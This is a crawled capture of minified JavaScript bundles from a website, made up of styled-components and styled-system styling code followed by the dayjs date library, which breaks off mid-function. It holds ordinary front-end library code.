t?e.generateAndInjectStyles(v,r,o):e.generateAndInjectStyles(n,r,o)}(a,r,m),_=n,S=g.$as||t.$as||g.as||t.as||f,E=we(S),A=g!==t?p({},t,{},g):t,w={};for(var P in A)"$"!==P[0]&&"as"!==P&&("forwardedAs"===P?w.as=A[P]:(u?u(P,d.A,S):!E||(0,d.A)(P))&&(w[P]=A[P]));return t.style&&g.style!==t.style&&(w.style=p({},t.style,{},g.style)),w.className=Array.prototype.concat(c,l,b!==l?b:null,t.className,g.className).filter(Boolean).join(" "),w.ref=_,(0,o.createElement)(S,w)}(w,e,t,R)};return C.displayName=m,(w=i().forwardRef(C)).attrs=E,w.componentStyle=P,w.displayName=m,w.shouldForwardProp=A,w.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):g,w.styledComponentId=S,w.target=r?e.target:e,w.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(we(e)?e:Ee(b(e)));return Ie(e,p({},o,{attrs:E,componentId:i}),n)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Oe({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},a&&f()(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var Ne=function(e){return function e(t,n,o){if(void 0===o&&(o=v),!(0,r.isValidElementType)(n))return P(1,String(n));var i=function(){return t(n,o,ye.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(Ie,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){Ne[e]=Ne(e)});var ke=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Z(e),G.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(ge(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&G.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function De(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=ye.apply(void 0,[e].concat(n)),s="sc-global-"+Ae(JSON.stringify(a)),c=new ke(a,s);function u(e){var t=ae(),n=se(),r=(0,o.useContext)(Te),i=(0,o.useRef)(t.allocateGSInstance(s)).current;return t.server&&d(i,e,t,r,n),(0,o.useLayoutEffect)(function(){if(!t.server)return d(i,e,t,r,n),function(){return c.removeStyles(i,t)}},[i,e,t,r,n]),null}function d(e,t,n,r,o){if(c.isStatic)c.renderStyles(e,w,n,o);else{var i=p({},t,{theme:be(t,r,u.defaultProps)});c.renderStyles(e,i,n,o)}}return i().memo(u)}function Le(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=ye.apply(void 0,[e].concat(n)).join(""),i=Ae(o);return new ue(i,o)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=z();return"<style "+[n&&'nonce="'+n+'"',S+'="true"','data-styled-version="5.3.3"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?P(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return P(2);var n=((t={})[S]="",t["data-styled-version"]="5.3.3",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=z();return r&&(n.nonce=r),[i().createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new G({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?P(2):i().createElement(ce,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return P(3)}}();var ze=function(){return(0,o.useContext)(Te)};const We=Ne},85641:(e,t,n)=>{"use strict";function r(e,t){if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===e||""===t)return[];const n=e.indexOf(t);return-1===n?[]:[e.slice(0,n),e.slice(n+t.length)]}n.d(t,{A:()=>r})},92322:(e,t,n)=>{"use strict";function r(e){return t=>{let{dispatch:n,getState:r}=t;return t=>o=>"function"===typeof o?o(n,r,e):t(o)}}n.d(t,{P:()=>o,Y:()=>i});var o=r(),i=r},98011:(e,t,n)=>{"use strict";n.d(t,{Tp:()=>j,PQ:()=>O,Vq:()=>te,MS:()=>F,yW:()=>y,pn:()=>E,J:()=>ee,Vg:()=>P,Zp:()=>m,G1:()=>k,xe:()=>M,qU:()=>h,Il:()=>_,Ox:()=>J,VL:()=>Q});var r=n(26470),o=n.n(r),i=function(e,t){var n=o()({},e,t);for(var r in e){var i;e[r]&&"object"===typeof t[r]&&o()(n,((i={})[r]=o()(e[r],t[r]),i))}return n},a={breakpoints:[40,52,64].map(function(e){return e+"em"})},s=function(e){return"@media screen and (min-width: "+e+")"},c=function(e,t){return u(t,e,e)},u=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},d=function e(t){var n={},r=function(e){var r={},c=!1,d=e.theme&&e.theme.disableStyledSystemCache;for(var p in e)if(t[p]){var h=t[p],m=e[p],g=u(e.theme,h.scale,h.defaults);if("object"!==typeof m)o()(r,h(m,g,e));else{if(n.breakpoints=!d&&n.breakpoints||u(e.theme,"breakpoints",a.breakpoints),Array.isArray(m)){n.media=!d&&n.media||[null].concat(n.breakpoints.map(s)),r=i(r,l(n.media,h,g,m,e));continue}null!==m&&(r=i(r,f(n.breakpoints,h,g,m,e)),c=!0)}}return c&&(r=function(e){var t={};return Object.keys(e).sort(function(e,t){return e.localeCompare(t,void 0,{numeric:!0,sensitivity:"base"})}).forEach(function(n){t[n]=e[n]}),t}(r)),r};r.config=t,r.propNames=Object.keys(t),r.cache=n;var c=Object.keys(t).filter(function(e){return"config"!==e});return c.length>1&&c.forEach(function(n){var o;r[n]=e(((o={})[n]=t[n],o))}),r},l=function(e,t,n,r,i){var a={};return r.slice(0,e.length).forEach(function(r,s){var c,u=e[s],d=t(r,n,i);u?o()(a,((c={})[u]=o()({},a[u],d),c)):o()(a,d)}),a},f=function(e,t,n,r,i){var a={};for(var c in r){var u=e[c],d=t(r[c],n,i);if(u){var l,f=s(u);o()(a,((l={})[f]=o()({},a[f],d),l))}else o()(a,d)}return a},p=function(e){var t=e.properties,n=e.property,r=e.scale,o=e.transform,i=void 0===o?c:o,a=e.defaultScale;t=t||[n];var s=function(e,n,r){var o={},a=i(e,n,r);if(null!==a)return t.forEach(function(e){o[e]=a}),o};return s.scale=r,s.defaults=a,s},h=function(e){void 0===e&&(e={});var t={};return Object.keys(e).forEach(function(n){var r=e[n];t[n]=!0!==r?"function"!==typeof r?p(r):r:p({property:n,scale:n})}),d(t)},m=h({width:{property:"width",scale:"sizes",transform:function(e,t){return u(t,e,!function(e){return"number"===typeof e&&!isNaN(e)}(e)||e>1?e:100*e+"%")}},height:{property:"height",scale:"sizes"},minWidth:{property:"minWidth",scale:"sizes"},minHeight:{property:"minHeight",scale:"sizes"},maxWidth:{property:"maxWidth",scale:"sizes"},maxHeight:{property:"maxHeight",scale:"sizes"},size:{properties:["width","height"],scale:"sizes"},overflow:!0,overflowX:!0,overflowY:!0,display:!0,verticalAlign:!0});const g=m;var v={color:{property:"color",scale:"colors"},backgroundColor:{property:"backgroundColor",scale:"colors"},opacity:!0};v.bg=v.backgroundColor;var y=h(v);const b=y;var _=h({fontFamily:{property:"fontFamily",scale:"fonts"},fontSize:{property:"fontSize",scale:"fontSizes",defaultScale:[12,14,16,20,24,32,48,64,72]},fontWeight:{property:"fontWeight",scale:"fontWeights"},lineHeight:{property:"lineHeight",scale:"lineHeights"},letterSpacing:{property:"letterSpacing",scale:"letterSpacings"},textAlign:!0,fontStyle:!0});const S=_;var E=h({alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:!0,flex:!0,flexGrow:!0,flexShrink:!0,flexBasis:!0,justifySelf:!0,alignSelf:!0,order:!0});const A=E;var w={space:[0,4,8,16,32,64,128,256,512]},P=h({gridGap:{property:"gridGap",scale:"space",defaultScale:w.space},gridColumnGap:{property:"gridColumnGap",scale:"space",defaultScale:w.space},gridRowGap:{property:"gridRowGap",scale:"space",defaultScale:w.space},gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridAutoRows:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0});const R=P;var C={border:{property:"border",scale:"borders"},borderWidth:{property:"borderWidth",scale:"borderWidths"},borderStyle:{property:"borderStyle",scale:"borderStyles"},borderColor:{property:"borderColor",scale:"colors"},borderRadius:{property:"borderRadius",scale:"radii"},borderTop:{property:"borderTop",scale:"borders"},borderTopLeftRadius:{property:"borderTopLeftRadius",scale:"radii"},borderTopRightRadius:{property:"borderTopRightRadius",scale:"radii"},borderRight:{property:"borderRight",scale:"borders"},borderBottom:{property:"borderBottom",scale:"borders"},borderBottomLeftRadius:{property:"borderBottomLeftRadius",scale:"radii"},borderBottomRightRadius:{property:"borderBottomRightRadius",scale:"radii"},borderLeft:{property:"borderLeft",scale:"borders"},borderX:{properties:["borderLeft","borderRight"],scale:"borders"},borderY:{properties:["borderTop","borderBottom"],scale:"borders"},borderTopWidth:{property:"borderTopWidth",scale:"borderWidths"},borderTopColor:{property:"borderTopColor",scale:"colors"},borderTopStyle:{property:"borderTopStyle",scale:"borderStyles"}};C.borderTopLeftRadius={property:"borderTopLeftRadius",scale:"radii"},C.borderTopRightRadius={property:"borderTopRightRadius",scale:"radii"},C.borderBottomWidth={property:"borderBottomWidth",scale:"borderWidths"},C.borderBottomColor={property:"borderBottomColor",scale:"colors"},C.borderBottomStyle={property:"borderBottomStyle",scale:"borderStyles"},C.borderBottomLeftRadius={property:"borderBottomLeftRadius",scale:"radii"},C.borderBottomRightRadius={property:"borderBottomRightRadius",scale:"radii"},C.borderLeftWidth={property:"borderLeftWidth",scale:"borderWidths"},C.borderLeftColor={property:"borderLeftColor",scale:"colors"},C.borderLeftStyle={property:"borderLeftStyle",scale:"borderStyles"},C.borderRightWidth={property:"borderRightWidth",scale:"borderWidths"},C.borderRightColor={property:"borderRightColor",scale:"colors"},C.borderRightStyle={property:"borderRightStyle",scale:"borderStyles"};var O=h(C);const T=O;var x={background:!0,backgroundImage:!0,backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0};x.bgImage=x.backgroundImage,x.bgSize=x.backgroundSize,x.bgPosition=x.backgroundPosition,x.bgRepeat=x.backgroundRepeat;var j=h(x);const I=j;var N={space:[0,4,8,16,32,64,128,256,512]},k=h({position:!0,zIndex:{property:"zIndex",scale:"zIndices"},top:{property:"top",scale:"space",defaultScale:N.space},right:{property:"right",scale:"space",defaultScale:N.space},bottom:{property:"bottom",scale:"space",defaultScale:N.space},left:{property:"left",scale:"space",defaultScale:N.space}});const D=k;var L={space:[0,4,8,16,32,64,128,256,512]},z=function(e){return"number"===typeof e&&!isNaN(e)},W=function(e,t){if(!z(e))return u(t,e,e);var n=e<0,r=Math.abs(e),o=u(t,r,r);return z(o)?o*(n?-1:1):n?"-"+o:o},B={};B.margin={margin:{property:"margin",scale:"space",transform:W,defaultScale:L.space},marginTop:{property:"marginTop",scale:"space",transform:W,defaultScale:L.space},marginRight:{property:"marginRight",scale:"space",transform:W,defaultScale:L.space},marginBottom:{property:"marginBottom",scale:"space",transform:W,defaultScale:L.space},marginLeft:{property:"marginLeft",scale:"space",transform:W,defaultScale:L.space},marginX:{properties:["marginLeft","marginRight"],scale:"space",transform:W,defaultScale:L.space},marginY:{properties:["marginTop","marginBottom"],scale:"space",transform:W,defaultScale:L.space}},B.margin.m=B.margin.margin,B.margin.mt=B.margin.marginTop,B.margin.mr=B.margin.marginRight,B.margin.mb=B.margin.marginBottom,B.margin.ml=B.margin.marginLeft,B.margin.mx=B.margin.marginX,B.margin.my=B.margin.marginY,B.padding={padding:{property:"padding",scale:"space",defaultScale:L.space},paddingTop:{property:"paddingTop",scale:"space",defaultScale:L.space},paddingRight:{property:"paddingRight",scale:"space",defaultScale:L.space},paddingBottom:{property:"paddingBottom",scale:"space",defaultScale:L.space},paddingLeft:{property:"paddingLeft",scale:"space",defaultScale:L.space},paddingX:{properties:["paddingLeft","paddingRight"],scale:"space",defaultScale:L.space},paddingY:{properties:["paddingTop","paddingBottom"],scale:"space",defaultScale:L.space}},B.padding.p=B.padding.padding,B.padding.pt=B.padding.paddingTop,B.padding.pr=B.padding.paddingRight,B.padding.pb=B.padding.paddingBottom,B.padding.pl=B.padding.paddingLeft,B.padding.px=B.padding.paddingX,B.padding.py=B.padding.paddingY;var M=function(){for(var e={},t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){t&&t.config&&o()(e,t.config)}),d(e)}(h(B.margin),h(B.padding));const F=h({boxShadow:{property:"boxShadow",scale:"shadows"},textShadow:{property:"textShadow",scale:"shadows"}});function H(){return H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},H.apply(this,arguments)}var U=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},G=[40,52,64].map(function(e){return e+"em"}),Y={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},K={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},X={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],size:["width","height"]},V={color:"colors",backgroundColor:"colors",borderColor:"colors",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",outlineColor:"colors",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",fill:"colors",stroke:"colors"},q=function(e,t){if("number"!==typeof t||t>=0)return U(e,t,t);var n=Math.abs(t),r=U(e,n,n);return"string"===typeof r?"-"+r:-1*r},Z=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","top","bottom","left","right"].reduce(function(e,t){var n;return H({},e,((n={})[t]=q,n))},{});const $=function e(t){return function(n){void 0===n&&(n={});var r=H({},Y,{},n.theme||n),o={},i=function(e){return function(t){var n={},r=U(t,"breakpoints",G),o=[null].concat(r.map(function(e){return"@media screen and (min-width: "+e+")"}));for(var i in e){var a="function"===typeof e[i]?e[i](t):e[i];if(null!=a)if(Array.isArray(a))for(var s=0;s<a.slice(0,o.length).length;s++){var c=o[s];c?(n[c]=n[c]||{},null!=a[s]&&(n[c][i]=a[s])):n[i]=a[s]}else n[i]=a}return n}}("function"===typeof t?t(r):t)(r);for(var a in i){var s=i[a],c="function"===typeof s?s(r):s;if("variant"!==a)if(c&&"object"===typeof c)o[a]=e(c)(r);else{var u=U(K,a,a),d=U(V,u),l=U(r,d,U(r,u,{})),f=U(Z,u,U)(l,c,c);if(X[u])for(var p=X[u],h=0;h<p.length;h++)o[p[h]]=f;else o[u]=f}else o=H({},o,{},e(U(r,c))(r))}return o}};var J=function(e){var t,n,r=e.scale,o=e.prop,i=void 0===o?"variant":o,a=e.variants,s=void 0===a?{}:a,c=e.key;n=Object.keys(s).length?function(e,t,n){return $(u(t,e,null))(n.theme)}:function(e,t){return u(t,e,null)},n.scale=r||c,n.defaults=s;var l=((t={})[i]=n,t);return d(l)};J({key:"buttons"}),J({key:"textStyles",prop:"textStyle"}),J({key:"colorStyles",prop:"colors"});var Q=g.width,ee=(g.height,g.minWidth,g.minHeight,g.maxWidth,g.maxHeight,g.size,g.verticalAlign,g.display,g.overflow,g.overflowX,g.overflowY,b.opacity,S.fontSize),te=(S.fontFamily,S.fontWeight,S.lineHeight,S.textAlign,S.fontStyle,S.letterSpacing,A.alignItems,A.alignContent,A.justifyItems,A.justifyContent,A.flexWrap,A.flexDirection,A.flex,A.flexGrow,A.flexShrink,A.flexBasis,A.justifySelf,A.alignSelf,A.order,R.gridGap,R.gridColumnGap,R.gridRowGap,R.gridColumn,R.gridRow,R.gridAutoFlow,R.gridAutoColumns,R.gridAutoRows,R.gridTemplateColumns,R.gridTemplateRows,R.gridTemplateAreas,R.gridArea,T.borderWidth,T.borderStyle,T.borderColor,T.borderTop,T.borderRight,T.borderBottom,T.borderLeft,T.borderRadius);I.backgroundImage,I.backgroundSize,I.backgroundPosition,I.backgroundRepeat,D.zIndex,D.top,D.right,D.bottom,D.left}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/2788.f7d9871a.js
body_size: 13859
content:
/*! For license information please see 2788.f7d9871a.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2788],{648:function(t){t.exports=function(){"use strict";var t,e,r=1e3,n=6e4,o=36e5,i=864e5,s=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,u=31536e6,c=2628e6,a=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,f={years:u,months:c,days:i,hours:o,minutes:n,seconds:r,milliseconds:1,weeks:6048e5},l=function(t){return t instanceof g},d=function(t,e,r){return new g(t,r,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},v=function(t){return p(t)?Math.ceil(t):Math.floor(t)},y=function(t){return Math.abs(t)},m=function(t,e){return t?p(t)?{negative:!0,format:""+y(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},g=function(){function p(t,e,r){var n=this;if(this.$d={},this.$l=r,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return d(t*f[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach(function(e){n.$d[h(e)]=t[e]}),this.calMilliseconds(),this;if("string"==typeof t){var o=t.match(a);if(o){var i=o.slice(2).map(function(t){return null!=t?Number(t):0});return this.$d.years=i[0],this.$d.months=i[1],this.$d.weeks=i[2],this.$d.days=i[3],this.$d.hours=i[4],this.$d.minutes=i[5],this.$d.seconds=i[6],this.calMilliseconds(),this}}return this}var y=p.prototype;return y.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce(function(e,r){return e+(t.$d[r]||0)*f[r]},0)},y.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=v(t/u),t%=u,this.$d.months=v(t/c),t%=c,this.$d.days=v(t/i),t%=i,this.$d.hours=v(t/o),t%=o,this.$d.minutes=v(t/n),t%=n,this.$d.seconds=v(t/r),t%=r,this.$d.milliseconds=t},y.toISOString=function(){var t=m(this.$d.years,"Y"),e=m(this.$d.months,"M"),r=+this.$d.days||0;this.$d.weeks&&(r+=7*this.$d.weeks);var n=m(r,"D"),o=m(this.$d.hours,"H"),i=m(this.$d.minutes,"M"),s=this.$d.seconds||0;this.$d.milliseconds&&(s+=this.$d.milliseconds/1e3,s=Math.round(1e3*s)/1e3);var u=m(s,"S"),c=t.negative||e.negative||n.negative||o.negative||i.negative||u.negative,a=o.format||i.format||u.format?"T":"",f=(c?"-":"")+"P"+t.format+e.format+n.format+a+o.format+i.format+u.format;return"P"===f||"-P"===f?"P0D":f},y.toJSON=function(){return this.toISOString()},y.format=function(t){var r=t||"YYYY-MM-DDTHH:mm:ss",n={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return r.replace(s,function(t,e){return e||String(n[t])})},y.as=function(t){return this.$ms/f[h(t)]},y.get=function(t){var e=this.$ms,r=h(t);return"milliseconds"===r?e%=1e3:e="weeks"===r?v(e/f[r]):this.$d[r],e||0},y.add=function(t,e,r){var n;return n=e?t*f[h(e)]:l(t)?t.$ms:d(t,this).$ms,d(this.$ms+n*(r?-1:1),this)},y.subtract=function(t,e){return this.add(t,e,!0)},y.locale=function(t){var e=this.clone();return e.$l=t,e},y.clone=function(){return d(this.$ms,this)},y.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},y.valueOf=function(){return this.asMilliseconds()},y.milliseconds=function(){return this.get("milliseconds")},y.asMilliseconds=function(){return this.as("milliseconds")},y.seconds=function(){return this.get("seconds")},y.asSeconds=function(){return this.as("seconds")},y.minutes=function(){return this.get("minutes")},y.asMinutes=function(){return this.as("minutes")},y.hours=function(){return this.get("hours")},y.asHours=function(){return this.as("hours")},y.days=function(){return this.get("days")},y.asDays=function(){return this.as("days")},y.weeks=function(){return this.get("weeks")},y.asWeeks=function(){return this.as("weeks")},y.months=function(){return this.get("months")},y.asMonths=function(){return this.as("months")},y.years=function(){return this.get("years")},y.asYears=function(){return this.as("years")},p}(),$=function(t,e,r){return t.add(e.years()*r,"y").add(e.months()*r,"M").add(e.days()*r,"d").add(e.hours()*r,"h").add(e.minutes()*r,"m").add(e.seconds()*r,"s").add(e.milliseconds()*r,"ms")};return function(r,n,o){t=o,e=o().$utils(),o.duration=function(t,e){var r=o.locale();return d(t,{$l:r},e)},o.isDuration=l;var i=n.prototype.add,s=n.prototype.subtract;n.prototype.add=function(t,e){return l(t)?$(this,t,1):i.bind(this)(t,e)},n.prototype.subtract=function(t,e){return l(t)?$(this,t,-1):s.bind(this)(t,e)}}}()},887:(t,e,r)=>{var n=r(16993),o=r(11791);t.exports=function(t,e,r,i,s){return new o(n().w(t,e,r,i),s||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},4159:function(t){t.exports=function(){"use strict";var t=1e3,e=6e4,r=36e5,n="millisecond",o="second",i="minute",s="hour",u="day",c="week",a="month",f="quarter",l="year",d="date",h="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,v=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,y={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||e[0])+"]"}},m=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},g={s:m,z:function(t){var e=-t.utcOffset(),r=Math.abs(e),n=Math.floor(r/60),o=r%60;return(e<=0?"+":"-")+m(n,2,"0")+":"+m(o,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),o=e.clone().add(n,a),i=r-o<0,s=e.clone().add(n+(i?-1:1),a);return+(-(n+(r-o)/(i?o-s:s-o))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:a,y:l,w:c,d:u,D:d,h:s,m:i,s:o,ms:n,Q:f}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},$="en",b={};b[$]=y;var x="$isDayjsObject",O=function(t){return t instanceof S||!(!t||!t[x])},w=function t(e,r,n){var o;if(!e)return $;if("string"==typeof e){var i=e.toLowerCase();b[i]&&(o=i),r&&(b[i]=r,o=i);var s=e.split("-");if(!o&&s.length>1)return t(s[0])}else{var u=e.name;b[u]=e,o=u}return!n&&o&&($=o),o||!n&&$},M=function(t,e){if(O(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new S(r)},_=g;_.l=w,_.i=O,_.w=function(t,e){return M(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var S=function(){function y(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[x]=!0}var m=y.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(p);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return _},m.isValid=function(){return!(this.$d.toString()===h)},m.isSame=function(t,e){var r=M(t);return this.startOf(e)<=r&&r<=this.endOf(e)},m.isAfter=function(t,e){return M(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<M(t)},m.$g=function(t,e,r){return _.u(t)?this[e]:this.set(r,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,e){var r=this,n=!!_.u(e)||e,f=_.p(t),h=function(t,e){var o=_.w(r.$u?Date.UTC(r.$y,e,t):new Date(r.$y,e,t),r);return n?o:o.endOf(u)},p=function(t,e){return _.w(r.toDate()[t].apply(r.toDate("s"),(n?[0,0,0,0]:[23,59,59,999]).slice(e)),r)},v=this.$W,y=this.$M,m=this.$D,g="set"+(this.$u?"UTC":"");switch(f){case l:return n?h(1,0):h(31,11);case a:return n?h(1,y):h(0,y+1);case c:var $=this.$locale().weekStart||0,b=(v<$?v+7:v)-$;return h(n?m-b:m+(6-b),y);case u:case d:return p(g+"Hours",0);case s:return p(g+"Minutes",1);case i:return p(g+"Seconds",2);case o:return p(g+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(t,e){var r,c=_.p(t),f="set"+(this.$u?"UTC":""),h=(r={},r[u]=f+"Date",r[d]=f+"Date",r[a]=f+"Month",r[l]=f+"FullYear",r[s]=f+"Hours",r[i]=f+"Minutes",r[o]=f+"Seconds",r[n]=f+"Milliseconds",r)[c],p=c===u?this.$D+(e-this.$W):e;if(c===a||c===l){var v=this.clone().set(d,1);v.$d[h](p),v.init(),this.$d=v.set(d,Math.min(this.$D,v.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return 